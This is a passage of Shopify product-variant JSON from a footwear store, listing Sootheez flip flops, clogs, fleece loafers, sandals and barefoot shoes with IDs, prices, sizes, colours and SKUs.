| Men 7.5","public_title":"Beige \/ Women 9 | Men 7.5","sku":"FZ2500812-40\/41-beige"},{"id":43372325634147,"price":3998,"name":"Soothez Premium Flip Flops - Beige \/ Women 9.5 | Men 8","public_title":"Beige \/ Women 9.5 | Men 8","sku":"FZ2500812-42\/43-beige"},{"id":43372325666915,"price":3998,"name":"Soothez Premium Flip Flops - Beige \/ Women 10 | Men 8.5","public_title":"Beige \/ Women 10 | Men 8.5","sku":"FZ2500812-42\/43-beige"},{"id":43372325699683,"price":3998,"name":"Soothez Premium Flip Flops - Beige \/ Women 10.5 | Men 9","public_title":"Beige \/ Women 10.5 | Men 9","sku":"FZ2500812-43\/42-beige"},{"id":43522482274403,"price":3998,"name":"Soothez Premium Flip Flops - Beige \/ Women 11 | Men 9.5","public_title":"Beige \/ Women 11 | Men 9.5","sku":"FZ2500812-42\/43-beige"},{"id":43522482372707,"price":3998,"name":"Soothez Premium Flip Flops - Beige \/ Women 11.5 | Men 10","public_title":"Beige \/ Women 11.5 | Men 10","sku":"FZ2500812-44\/45-beige"},{"id":43522482471011,"price":3998,"name":"Soothez Premium Flip Flops - Beige \/ Women 12 | Men 10.5","public_title":"Beige \/ Women 12 | Men 10.5","sku":"FZ2500812-44\/45-beige"},{"id":43864675876963,"price":3998,"name":"Soothez Premium Flip Flops - Beige \/ Women 12.5 | Men 11","public_title":"Beige \/ Women 12.5 | Men 11","sku":"FZ2500812-44\/45-beige"},{"id":43864675975267,"price":3998,"name":"Soothez Premium Flip Flops - Beige \/ Women 13 | Men 11.5","public_title":"Beige \/ Women 13 | Men 11.5","sku":"FZ2500812-44\/45-beige"},{"id":43372325732451,"price":3998,"name":"Soothez Premium Flip Flops - White \/ Women 5.5 | Men 4","public_title":"White \/ Women 5.5 | Men 4","sku":"FZ2500812-36\/37-white"},{"id":43372325765219,"price":3998,"name":"Soothez Premium Flip Flops - White \/ Women 6 | Men 4.5","public_title":"White \/ Women 6 | Men 4.5","sku":"FZ2500812-36\/37-white"},{"id":43372325797987,"price":3998,"name":"Soothez Premium Flip Flops - White \/ Women 6.5 | Men 5","public_title":"White \/ Women 6.5 | Men 5","sku":"FZ2500812-36\/37-white"},{"id":43372325830755,"price":3998,"name":"Soothez Premium Flip Flops - White \/ Women 7 | Men 5.5","public_title":"White \/ Women 7 | Men 5.5","sku":"FZ2500812-38\/39-white"},{"id":43372325863523,"price":3998,"name":"Soothez Premium Flip Flops - White \/ Women 7.5 | Men 6","public_title":"White \/ Women 7.5 | Men 6","sku":"FZ2500812-38\/39-white"},{"id":43372325896291,"price":3998,"name":"Soothez Premium Flip Flops - White \/ Women 8 | Men 6.5","public_title":"White \/ Women 8 | Men 6.5","sku":"FZ2500812-38\/39-white"},{"id":43372325929059,"price":3998,"name":"Soothez Premium Flip Flops - White \/ Women 8.5 | Men 7","public_title":"White \/ Women 8.5 | Men 7","sku":"FZ2500812-40\/41-white"},{"id":43372325961827,"price":3998,"name":"Soothez Premium Flip Flops - White \/ Women 9 | Men 7.5","public_title":"White \/ Women 9 | Men 7.5","sku":"FZ2500812-40\/41-white"},{"id":43372325994595,"price":3998,"name":"Soothez Premium Flip Flops - White \/ Women 9.5 | Men 8","public_title":"White \/ Women 9.5 | Men 8","sku":"FZ2500812-42\/43-white"},{"id":43372326027363,"price":3998,"name":"Soothez Premium Flip Flops - White \/ Women 10 | Men 8.5","public_title":"White \/ Women 10 | Men 8.5","sku":"FZ2500812-42\/43-white"},{"id":43372326060131,"price":3998,"name":"Soothez Premium Flip Flops - White \/ Women 10.5 | Men 9","public_title":"White \/ Women 10.5 | Men 9","sku":"FZ2500812-42\/43-white"},{"id":43522482307171,"price":3998,"name":"Soothez Premium Flip Flops - White \/ Women 11 | Men 9.5","public_title":"White \/ Women 11 | Men 9.5","sku":"FZ2500812-42\/43-white"},{"id":43522482405475,"price":3998,"name":"Soothez Premium Flip Flops - White \/ Women 11.5 | Men 10","public_title":"White \/ Women 11.5 | Men 10","sku":"FZ2500812-44\/45-white"},{"id":43522482503779,"price":3998,"name":"Soothez Premium Flip Flops - White \/ Women 12 | Men 10.5","public_title":"White \/ Women 12 | Men 10.5","sku":"FZ2500812-44\/45-white"},{"id":43864675909731,"price":3998,"name":"Soothez Premium Flip Flops - White \/ Women 12.5 | Men 11","public_title":"White \/ Women 12.5 | Men 11","sku":"FZ2500812-44\/45-white"},{"id":43864676008035,"price":3998,"name":"Soothez Premium Flip Flops - White \/ Women 13 | Men 11.5","public_title":"White \/ Women 13 | Men 11.5","sku":"FZ2500812-44\/45-white"}],"remote":false},{"id":7736809980003,"gid":"gid:\/\/shopify\/Product\/7736809980003","vendor":"Sootheez","type":"Shoes","handle":"clogs","variants":[{"id":43184487301219,"price":5998,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 6 | Men 4","public_title":"Black \/ Women 6 | Men 4","sku":"FZ2500305-Black-36"},{"id":43184487333987,"price":5998,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 7 | Men 5","public_title":"Black \/ Women 7 | Men 5","sku":"FZ2500305-Black-37"},{"id":43184487399523,"price":5998,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 7.5 | Men 5.5","public_title":"Black \/ Women 7.5 | Men 5.5","sku":"FZ2500305-Black-38"},{"id":43200175767651,"price":5998,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 8 | Men 6","public_title":"Black \/ Women 8 | Men 6","sku":"FZ2500305-Black-39"},{"id":43200175800419,"price":5998,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 9 | Men 7","public_title":"Black \/ Women 9 | Men 7","sku":"FZ2500305-Black-40"},{"id":43200175833187,"price":5998,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 10 | Men 8","public_title":"Black \/ Women 10 | Men 8","sku":"FZ2500305-Black-41"},{"id":43200175865955,"price":5998,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 11 | Men 9","public_title":"Black \/ Women 11 | Men 9","sku":"FZ2500305-Black-42"},{"id":43200175898723,"price":5998,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 12 | Men 10","public_title":"Black \/ Women 12 | Men 10","sku":"FZ2500305-Black-43"},{"id":43200175931491,"price":5998,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 13 | Men 11","public_title":"Black \/ Women 13 | Men 11","sku":"FZ2500305-Black-44"},{"id":43200175964259,"price":5998,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 14 | Men 12","public_title":"Black \/ Women 14 | Men 12","sku":"FZ2500305-Black-45.46"},{"id":43200175997027,"price":5998,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 15 | Men 13","public_title":"Black \/ Women 15 | Men 13","sku":"FZ2500305-Black-47.48"},{"id":43184487661667,"price":5998,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 6 | Men 4","public_title":"Beige \/ Women 6 | Men 4","sku":"FZ2500305-Beige-36"},{"id":43184487694435,"price":5998,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 7 | Men 5","public_title":"Beige \/ Women 7 | Men 5","sku":"FZ2500305-Beige-37"},{"id":43184487759971,"price":5998,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 7.5 | Men 5.5","public_title":"Beige \/ Women 7.5 | Men 5.5","sku":"FZ2500305-Beige-38"},{"id":43200176029795,"price":5998,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 8 | Men 6","public_title":"Beige \/ Women 8 | Men 6","sku":"FZ2500305-Beige-39"},{"id":43200176062563,"price":5998,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 9 | Men 7","public_title":"Beige \/ Women 9 | Men 7","sku":"FZ2500305-Beige-40"},{"id":43200176095331,"price":5998,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 10 | Men 8","public_title":"Beige \/ Women 10 | Men 8","sku":"FZ2500305-Beige-41"},{"id":43200176128099,"price":5998,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 11 | Men 9","public_title":"Beige \/ Women 11 | Men 9","sku":"FZ2500305-Beige-42"},{"id":43200176160867,"price":5998,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 12 | Men 10","public_title":"Beige \/ Women 12 | Men 10","sku":"FZ2500305-Beige-43"},{"id":43200176193635,"price":5998,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 13 | Men 11","public_title":"Beige \/ Women 13 | Men 11","sku":"FZ2500305-Beige-44"},{"id":43200176226403,"price":5998,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 14 | Men 12","public_title":"Beige \/ Women 14 | Men 12","sku":"FZ2500305-Beige-45.46"},{"id":43200176259171,"price":5998,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 15 | Men 13","public_title":"Beige \/ Women 15 | Men 13","sku":"FZ2500305-Beige-47.48"},{"id":43184488022115,"price":5998,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 6 | Men 4","public_title":"Cream \/ Women 6 | Men 4","sku":"FZ2500305-Cream-36"},{"id":43184488054883,"price":5998,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 7 | Men 5","public_title":"Cream \/ Women 7 | Men 5","sku":"FZ2500305-Cream-37"},{"id":43184488120419,"price":5998,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 7.5 | Men 5.5","public_title":"Cream \/ Women 7.5 | Men 5.5","sku":"FZ2500305-Cream-38"},{"id":43200176291939,"price":5998,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 8 | Men 6","public_title":"Cream \/ Women 8 | Men 6","sku":"FZ2500305-Cream-39"},{"id":43200176324707,"price":5998,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 9 | Men 7","public_title":"Cream \/ Women 9 | Men 7","sku":"FZ2500305-Cream-40"},{"id":43200176357475,"price":5998,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 10 | Men 8","public_title":"Cream \/ Women 10 | Men 8","sku":"FZ2500305-Cream-41"},{"id":43200176390243,"price":5998,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 11 | Men 9","public_title":"Cream \/ Women 11 | Men 9","sku":"FZ2500305-Cream-42"},{"id":43200176423011,"price":5998,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 12 | Men 10","public_title":"Cream \/ Women 12 | Men 10","sku":"FZ2500305-Cream-43"},{"id":43200176455779,"price":5998,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 13 | Men 11","public_title":"Cream \/ Women 13 | Men 11","sku":"FZ2500305-Cream-44"},{"id":43200176488547,"price":5998,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 14 | Men 12","public_title":"Cream \/ Women 14 | Men 12","sku":"FZ2500305-Cream-45.46"},{"id":43200176521315,"price":5998,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 15 | Men 13","public_title":"Cream \/ Women 15 | Men 13","sku":"FZ2500305-Cream-47.48"}],"remote":false},{"id":6873935642723,"gid":"gid:\/\/shopify\/Product\/6873935642723","vendor":"Sootheez","type":"Shoes","handle":"womens-fleece-cotton-shoes","variants":[{"id":40194460614755,"price":6898,"name":"Premium Women's Fleece Loafers - 6 \/ BROWN","public_title":"6 \/ BROWN","sku":"fleece-cotton-shoes-size6-brown"},{"id":40194520088675,"price":6898,"name":"Premium Women's Fleece Loafers - 6 \/ GREY","public_title":"6 \/ GREY","sku":"fleece-cotton-shoes-size6-grey"},{"id":40194460647523,"price":6898,"name":"Premium Women's Fleece Loafers - 6 \/ BLACK","public_title":"6 \/ BLACK","sku":"fleece-cotton-shoes-size6-black"},{"id":40194460680291,"price":6898,"name":"Premium Women's Fleece Loafers - 6 \/ RED","public_title":"6 \/ RED","sku":"fleece-cotton-shoes-size6-red"},{"id":40194460713059,"price":6898,"name":"Premium Women's Fleece Loafers - 6 \/ WHITE","public_title":"6 \/ WHITE","sku":"fleece-cotton-shoes-size6-white"},{"id":40194460745827,"price":6898,"name":"Premium Women's Fleece Loafers - 6 \/ PINK","public_title":"6 \/ PINK","sku":"fleece-cotton-shoes-size6-pink"},{"id":40194460778595,"price":6898,"name":"Premium Women's Fleece Loafers - 6 \/ LEOPARD GRAIN","public_title":"6 \/ LEOPARD GRAIN","sku":"fleece-cotton-shoes-size6-leopard-grain"},{"id":40194460811363,"price":6898,"name":"Premium Women's Fleece Loafers - 6.5 \/ BROWN","public_title":"6.5 \/ BROWN","sku":"fleece-cotton-shoes-size6.5-brown"},{"id":40194520121443,"price":6898,"name":"Premium Women's Fleece Loafers - 6.5 \/ GREY","public_title":"6.5 \/ GREY","sku":"fleece-cotton-shoes-size6.5-grey"},{"id":40194460844131,"price":6898,"name":"Premium Women's Fleece Loafers - 6.5 \/ BLACK","public_title":"6.5 \/ BLACK","sku":"fleece-cotton-shoes-size6.5-black"},{"id":40194460876899,"price":6898,"name":"Premium Women's Fleece Loafers - 6.5 \/ RED","public_title":"6.5 \/ RED","sku":"fleece-cotton-shoes-size6.5-red"},{"id":40194460909667,"price":6898,"name":"Premium Women's Fleece Loafers - 6.5 \/ WHITE","public_title":"6.5 \/ WHITE","sku":"fleece-cotton-shoes-size6.5-white"},{"id":40194460942435,"price":6898,"name":"Premium Women's Fleece Loafers - 6.5 \/ PINK","public_title":"6.5 \/ PINK","sku":"fleece-cotton-shoes-size6.5-pink"},{"id":40194460975203,"price":6898,"name":"Premium Women's Fleece Loafers - 6.5 \/ LEOPARD GRAIN","public_title":"6.5 \/ LEOPARD GRAIN","sku":"fleece-cotton-shoes-size6.5-leopard-grain"},{"id":40194461007971,"price":6898,"name":"Premium Women's Fleece Loafers - 7 \/ BROWN","public_title":"7 \/ BROWN","sku":"fleece-cotton-shoes-size7-brown"},{"id":40194520154211,"price":6898,"name":"Premium Women's Fleece Loafers - 7 \/ GREY","public_title":"7 \/ GREY","sku":"fleece-cotton-shoes-size7-grey"},{"id":40194461040739,"price":6898,"name":"Premium Women's Fleece Loafers - 7 \/ BLACK","public_title":"7 \/ BLACK","sku":"fleece-cotton-shoes-size7-black"},{"id":40194461073507,"price":6898,"name":"Premium Women's Fleece Loafers - 7 \/ RED","public_title":"7 \/ RED","sku":"fleece-cotton-shoes-size7-red"},{"id":40194461106275,"price":6898,"name":"Premium Women's Fleece Loafers - 7 \/ WHITE","public_title":"7 \/ WHITE","sku":"fleece-cotton-shoes-size7-white"},{"id":40194461139043,"price":6898,"name":"Premium Women's Fleece Loafers - 7 \/ PINK","public_title":"7 \/ PINK","sku":"fleece-cotton-shoes-size7-pink"},{"id":40194461171811,"price":6898,"name":"Premium Women's Fleece Loafers - 7 \/ LEOPARD GRAIN","public_title":"7 \/ LEOPARD GRAIN","sku":"fleece-cotton-shoes-size7-leopard-grain"},{"id":40194461204579,"price":6898,"name":"Premium Women's Fleece Loafers - 7.5 \/ BROWN","public_title":"7.5 \/ BROWN","sku":"fleece-cotton-shoes-size7.5-brown"},{"id":40194520186979,"price":6898,"name":"Premium Women's Fleece Loafers - 7.5 \/ GREY","public_title":"7.5 \/ GREY","sku":"fleece-cotton-shoes-size7.5-grey"},{"id":40194461237347,"price":6898,"name":"Premium Women's Fleece Loafers - 7.5 \/ BLACK","public_title":"7.5 \/ BLACK","sku":"fleece-cotton-shoes-size7.5-black"},{"id":40194461270115,"price":6898,"name":"Premium Women's Fleece Loafers - 7.5 \/ RED","public_title":"7.5 \/ RED","sku":"fleece-cotton-shoes-size7.5-red"},{"id":40194461302883,"price":6898,"name":"Premium Women's Fleece Loafers - 7.5 \/ WHITE","public_title":"7.5 \/ WHITE","sku":"fleece-cotton-shoes-size7.5-white"},{"id":40194461335651,"price":6898,"name":"Premium Women's Fleece Loafers - 7.5 \/ PINK","public_title":"7.5 \/ PINK","sku":"fleece-cotton-shoes-size7.5-pink"},{"id":40194461368419,"price":6898,"name":"Premium Women's Fleece Loafers - 7.5 \/ LEOPARD GRAIN","public_title":"7.5 \/ LEOPARD GRAIN","sku":"fleece-cotton-shoes-size7.5-leopard-grain"},{"id":40194461401187,"price":6898,"name":"Premium Women's Fleece Loafers - 8 \/ BROWN","public_title":"8 \/ BROWN","sku":"fleece-cotton-shoes-size8-brown"},{"id":40194520219747,"price":6898,"name":"Premium Women's Fleece Loafers - 8 \/ GREY","public_title":"8 \/ GREY","sku":"fleece-cotton-shoes-size8-grey"},{"id":40194461433955,"price":6898,"name":"Premium Women's Fleece Loafers - 8 \/ BLACK","public_title":"8 \/ BLACK","sku":"fleece-cotton-shoes-size8-black"},{"id":40194461466723,"price":6898,"name":"Premium Women's Fleece Loafers - 8 \/ RED","public_title":"8 \/ RED","sku":"fleece-cotton-shoes-size8-red"},{"id":40194461499491,"price":6898,"name":"Premium Women's Fleece Loafers - 8 \/ WHITE","public_title":"8 \/ WHITE","sku":"fleece-cotton-shoes-size8-white"},{"id":40194461532259,"price":6898,"name":"Premium Women's Fleece Loafers - 8 \/ PINK","public_title":"8 \/ PINK","sku":"fleece-cotton-shoes-size8-pink"},{"id":40194461565027,"price":6898,"name":"Premium Women's Fleece Loafers - 8 \/ LEOPARD GRAIN","public_title":"8 \/ LEOPARD GRAIN","sku":"fleece-cotton-shoes-size8-leopard-grain"},{"id":40194461597795,"price":6898,"name":"Premium Women's Fleece Loafers - 8.5 \/ BROWN","public_title":"8.5 \/ BROWN","sku":"fleece-cotton-shoes-size8.5-brown"},{"id":40194520252515,"price":6898,"name":"Premium Women's Fleece Loafers - 8.5 \/ GREY","public_title":"8.5 \/ GREY","sku":"fleece-cotton-shoes-size8.5-grey"},{"id":40194461630563,"price":6898,"name":"Premium Women's Fleece Loafers - 8.5 \/ BLACK","public_title":"8.5 \/ BLACK","sku":"fleece-cotton-shoes-size8.5-black"},{"id":40194461663331,"price":6898,"name":"Premium Women's Fleece Loafers - 8.5 \/ RED","public_title":"8.5 \/ RED","sku":"fleece-cotton-shoes-size8.5-red"},{"id":40194461696099,"price":6898,"name":"Premium Women's Fleece Loafers - 8.5 \/ WHITE","public_title":"8.5 \/ WHITE","sku":"fleece-cotton-shoes-size8.5-white"},{"id":40194461728867,"price":6898,"name":"Premium Women's Fleece Loafers - 8.5 \/ PINK","public_title":"8.5 \/ PINK","sku":"fleece-cotton-shoes-size8.5-pink"},{"id":40194461761635,"price":6898,"name":"Premium Women's Fleece Loafers - 8.5 \/ LEOPARD GRAIN","public_title":"8.5 \/ LEOPARD GRAIN","sku":"fleece-cotton-shoes-size8.5-leopard-grain"},{"id":40194461794403,"price":6898,"name":"Premium Women's Fleece Loafers - 9 \/ BROWN","public_title":"9 \/ BROWN","sku":"fleece-cotton-shoes-size9-brown"},{"id":40194520285283,"price":6898,"name":"Premium Women's Fleece Loafers - 9 \/ GREY","public_title":"9 \/ GREY","sku":"fleece-cotton-shoes-size9-grey"},{"id":40194461827171,"price":6898,"name":"Premium Women's Fleece Loafers - 9 \/ BLACK","public_title":"9 \/ BLACK","sku":"fleece-cotton-shoes-size9-black"},{"id":40194461859939,"price":6898,"name":"Premium Women's Fleece Loafers - 9 \/ RED","public_title":"9 \/ RED","sku":"fleece-cotton-shoes-size9-red"},{"id":40194461892707,"price":6898,"name":"Premium Women's Fleece Loafers - 9 \/ WHITE","public_title":"9 \/ WHITE","sku":"fleece-cotton-shoes-size9-white"},{"id":40194461925475,"price":6898,"name":"Premium Women's Fleece Loafers - 9 \/ PINK","public_title":"9 \/ PINK","sku":"fleece-cotton-shoes-size9-pink"},{"id":40194461958243,"price":6898,"name":"Premium Women's Fleece Loafers - 9 \/ LEOPARD GRAIN","public_title":"9 \/ LEOPARD GRAIN","sku":"fleece-cotton-shoes-size9-leopard-grain"},{"id":40194461991011,"price":6898,"name":"Premium Women's Fleece Loafers - 9.5 \/ BROWN","public_title":"9.5 \/ BROWN","sku":"fleece-cotton-shoes-size9.5-brown"},{"id":40194520318051,"price":6898,"name":"Premium Women's Fleece Loafers - 9.5 \/ GREY","public_title":"9.5 \/ GREY","sku":"fleece-cotton-shoes-size9.5-grey"},{"id":40194462023779,"price":6898,"name":"Premium Women's Fleece Loafers - 9.5 \/ BLACK","public_title":"9.5 \/ BLACK","sku":"fleece-cotton-shoes-size9.5-black"},{"id":40194462056547,"price":6898,"name":"Premium Women's Fleece Loafers - 9.5 \/ RED","public_title":"9.5 \/ RED","sku":"fleece-cotton-shoes-size9.5-red"},{"id":40194462089315,"price":6898,"name":"Premium Women's Fleece Loafers - 9.5 \/ WHITE","public_title":"9.5 \/ WHITE","sku":"fleece-cotton-shoes-size9.5-white"},{"id":40194462122083,"price":6898,"name":"Premium Women's Fleece Loafers - 9.5 \/ PINK","public_title":"9.5 \/ PINK","sku":"fleece-cotton-shoes-size9.5-pink"},{"id":40194462154851,"price":6898,"name":"Premium Women's Fleece Loafers - 9.5 \/ LEOPARD GRAIN","public_title":"9.5 \/ LEOPARD GRAIN","sku":"fleece-cotton-shoes-size9.5-leopard-grain"},{"id":40194462187619,"price":6898,"name":"Premium Women's Fleece Loafers - 10 \/ BROWN","public_title":"10 \/ BROWN","sku":"fleece-cotton-shoes-size10-brown"},{"id":40194520350819,"price":6898,"name":"Premium Women's Fleece Loafers - 10 \/ GREY","public_title":"10 \/ GREY","sku":"fleece-cotton-shoes-size10-grey"},{"id":40194462220387,"price":6898,"name":"Premium Women's Fleece Loafers - 10 \/ BLACK","public_title":"10 \/ BLACK","sku":"fleece-cotton-shoes-size10-black"},{"id":40194462253155,"price":6898,"name":"Premium Women's Fleece Loafers - 10 \/ RED","public_title":"10 \/ RED","sku":"fleece-cotton-shoes-size10-red"},{"id":40194462285923,"price":6898,"name":"Premium Women's Fleece Loafers - 10 \/ WHITE","public_title":"10 \/ WHITE","sku":"fleece-cotton-shoes-size10-white"},{"id":40194462318691,"price":6898,"name":"Premium Women's Fleece Loafers - 10 \/ PINK","public_title":"10 \/ PINK","sku":"fleece-cotton-shoes-size10-pink"},{"id":40194462351459,"price":6898,"name":"Premium Women's Fleece Loafers - 10 \/ LEOPARD GRAIN","public_title":"10 \/ LEOPARD GRAIN","sku":"fleece-cotton-shoes-size10-leopard-grain"},{"id":40194462384227,"price":6898,"name":"Premium Women's Fleece Loafers - 10.5 \/ BROWN","public_title":"10.5 \/ BROWN","sku":"fleece-cotton-shoes-size10.5-brown"},{"id":40194520383587,"price":6898,"name":"Premium Women's Fleece Loafers - 10.5 \/ GREY","public_title":"10.5 \/ GREY","sku":"fleece-cotton-shoes-size10.5-grey"},{"id":40194462416995,"price":6898,"name":"Premium Women's Fleece Loafers - 10.5 \/ BLACK","public_title":"10.5 \/ BLACK","sku":"fleece-cotton-shoes-size10.5-black"},{"id":40194462449763,"price":6898,"name":"Premium Women's Fleece Loafers - 10.5 \/ RED","public_title":"10.5 \/ RED","sku":"fleece-cotton-shoes-size10.5-red"},{"id":40194462482531,"price":6898,"name":"Premium Women's Fleece Loafers - 10.5 \/ WHITE","public_title":"10.5 \/ WHITE","sku":"fleece-cotton-shoes-size10.5-white"},{"id":40194462515299,"price":6898,"name":"Premium Women's Fleece Loafers - 10.5 \/ PINK","public_title":"10.5 \/ PINK","sku":"fleece-cotton-shoes-size10.5-pink"},{"id":40194462548067,"price":6898,"name":"Premium Women's Fleece Loafers - 10.5 \/ LEOPARD GRAIN","public_title":"10.5 \/ LEOPARD GRAIN","sku":"fleece-cotton-shoes-size10.5-leopard-grain"}],"remote":false},{"id":6705631330403,"gid":"gid:\/\/shopify\/Product\/6705631330403","vendor":"Sootheez","type":"Shoes","handle":"adjustable-sootheez-sandals","variants":[{"id":39752214249571,"price":4998,"name":"Premium Adjustable Sootheez Sandals - Women 5-6 \/ KHAKI","public_title":"Women 5-6 \/ KHAKI","sku":"FZ2200665khaki35\/36-1pair"},{"id":39752214282339,"price":4998,"name":"Premium Adjustable Sootheez Sandals - Women 5-6 \/ BLACK","public_title":"Women 5-6 \/ BLACK","sku":"FZ2200665black35\/36-1pair"},{"id":39752214315107,"price":4998,"name":"Premium Adjustable Sootheez Sandals - Women 5-6 \/ ORANGE","public_title":"Women 5-6 \/ ORANGE","sku":"FZ2200665orange35\/36-1pair"},{"id":39752214380643,"price":4998,"name":"Premium Adjustable Sootheez Sandals - Women 5-6 \/ PINK","public_title":"Women 5-6 \/ PINK","sku":"FZ2200665pink35\/36-1pair"},{"id":39752214446179,"price":4998,"name":"Premium Adjustable Sootheez Sandals - Women 6.5-7.5 \/ KHAKI","public_title":"Women 6.5-7.5 \/ KHAKI","sku":"FZ2200665khaki37\/38-1pair"},{"id":39752214478947,"price":4998,"name":"Premium Adjustable Sootheez Sandals - Women 6.5-7.5 \/ BLACK","public_title":"Women 6.5-7.5 \/ BLACK","sku":"FZ2200665black37\/38-1pair"},{"id":39752214511715,"price":4998,"name":"Premium Adjustable Sootheez Sandals - Women 6.5-7.5 \/ ORANGE","public_title":"Women 6.5-7.5 \/ ORANGE","sku":"FZ2200665orange37\/38-1pair"},{"id":39752214577251,"price":4998,"name":"Premium Adjustable Sootheez Sandals - Women 6.5-7.5 \/ PINK","public_title":"Women 6.5-7.5 \/ PINK","sku":"FZ2200665pink37\/38-1pair"},{"id":39752214642787,"price":4998,"name":"Premium Adjustable Sootheez Sandals - Women 8-9 | Men 7-8 \/ KHAKI","public_title":"Women 8-9 | Men 7-8 \/ KHAKI","sku":"FZ2200665khaki39\/40-1pair"},{"id":39752214675555,"price":4998,"name":"Premium Adjustable Sootheez Sandals - Women 8-9 | Men 7-8 \/ BLACK","public_title":"Women 8-9 | Men 7-8 \/ BLACK","sku":"FZ2200665black39\/40-1pair"},{"id":39752214708323,"price":4998,"name":"Premium Adjustable Sootheez Sandals - Women 8-9 | Men 7-8 \/ ORANGE","public_title":"Women 8-9 | Men 7-8 \/ ORANGE","sku":"FZ2200665orange39\/40-1pair"},{"id":39752214773859,"price":4998,"name":"Premium Adjustable Sootheez Sandals - Women 8-9 | Men 7-8 \/ PINK","public_title":"Women 8-9 | Men 7-8 \/ PINK","sku":"FZ2200665pink39\/40-1pair"},{"id":39752215068771,"price":4998,"name":"Premium Adjustable Sootheez Sandals - Women 9.5-10.5 | Men 8.5-9.5 \/ KHAKI","public_title":"Women 9.5-10.5 | Men 8.5-9.5 \/ KHAKI","sku":"FZ2200665khaki42\/43-1pair"},{"id":39752215101539,"price":4998,"name":"Premium Adjustable Sootheez Sandals - Women 9.5-10.5 | Men 8.5-9.5 \/ BLACK","public_title":"Women 9.5-10.5 | Men 8.5-9.5 \/ BLACK","sku":"FZ2200665black42\/43-1pair"},{"id":39752215134307,"price":4998,"name":"Premium Adjustable Sootheez Sandals - Women 9.5-10.5 | Men 8.5-9.5 \/ ORANGE","public_title":"Women 9.5-10.5 | Men 8.5-9.5 \/ ORANGE","sku":"FZ2200665orange42\/43-1pair"},{"id":39752215199843,"price":4998,"name":"Premium Adjustable Sootheez Sandals - Women 9.5-10.5 | Men 8.5-9.5 \/ PINK","public_title":"Women 9.5-10.5 | Men 8.5-9.5 \/ PINK","sku":"FZ2200665pink42\/43-1pair"},{"id":40344258379875,"price":4998,"name":"Premium Adjustable Sootheez Sandals - Women 11-12 | Men 10-11 \/ KHAKI","public_title":"Women 11-12 | Men 10-11 \/ KHAKI","sku":"FZ2200665khaki44\/45-1pair"},{"id":40344258412643,"price":4998,"name":"Premium Adjustable Sootheez Sandals - Women 11-12 | Men 10-11 \/ BLACK","public_title":"Women 11-12 | Men 10-11 \/ BLACK","sku":"FZ2200665black44\/45-1pair"},{"id":40344258445411,"price":4998,"name":"Premium Adjustable Sootheez Sandals - Women 11-12 | Men 10-11 \/ ORANGE","public_title":"Women 11-12 | Men 10-11 \/ ORANGE","sku":"FZ2200665orange44\/45-1pair"},{"id":40344258478179,"price":4998,"name":"Premium Adjustable Sootheez Sandals - Women 11-12 | Men 10-11 \/ PINK","public_title":"Women 11-12 | Men 10-11 \/ PINK","sku":"FZ2200665pink44\/45-1pair"}],"remote":false},{"id":7727444394083,"gid":"gid:\/\/shopify\/Product\/7727444394083","vendor":"Sootheez","type":"Shoes","handle":"barefoot-freedom","variants":[{"id":43154549506147,"price":5999,"name":"Barefoot Pro® (unisex) - White \/ Women 6-6.5","public_title":"White \/ Women 6-6.5","sku":"WP2410-Size.36-color.White"},{"id":43154558648419,"price":5999,"name":"Barefoot Pro® (unisex) - White \/ Women 7","public_title":"White \/ Women 7","sku":"WP2410-Size.37-color.White"},{"id":43154558681187,"price":5999,"name":"Barefoot Pro® (unisex) - White \/ Women 7.5","public_title":"White \/ Women 7.5","sku":"WP2410-Size.38-color.White"},{"id":43154558713955,"price":5999,"name":"Barefoot Pro® (unisex) - White \/ Women 8-8.5","public_title":"White \/ Women 8-8.5","sku":"WP2410-Size.39-color.White"},{"id":43154558746723,"price":5999,"name":"Barefoot Pro® (unisex) - White \/ Women 9-9.5","public_title":"White \/ Women 9-9.5","sku":"WP2410-Size.40-color.White"},{"id":43154558779491,"price":5999,"name":"Barefoot Pro® (unisex) - White \/ Women 10-10.5","public_title":"White \/ Women 10-10.5","sku":"WP2410-Size.41-color.White"},{"id":43154558812259,"price":5999,"name":"Barefoot Pro® (unisex) - White \/ Women 11-11.5","public_title":"White \/ Women 11-11.5","sku":"WP2410-Size.42-color.White"},{"id":43154558845027,"price":5999,"name":"Barefoot Pro® (unisex) - White \/ Women 12-12.5","public_title":"White \/ Women 12-12.5","sku":"WP2410-Size.43-color.White"},{"id":43175149305955,"price":5999,"name":"Barefoot Pro® (unisex) - White \/ Men 8-8.5","public_title":"White \/ Men 8-8.5","sku":"WP2410-Size.41-color.White"},{"id":43175149469795,"price":5999,"name":"Barefoot Pro® (unisex) - White \/ Men 9-9.5","public_title":"White \/ Men 9-9.5","sku":"WP2410-Size.42-color.White"},{"id":43175149633635,"price":5999,"name":"Barefoot Pro® (unisex) - White \/ Men 10-10.5","public_title":"White \/ Men 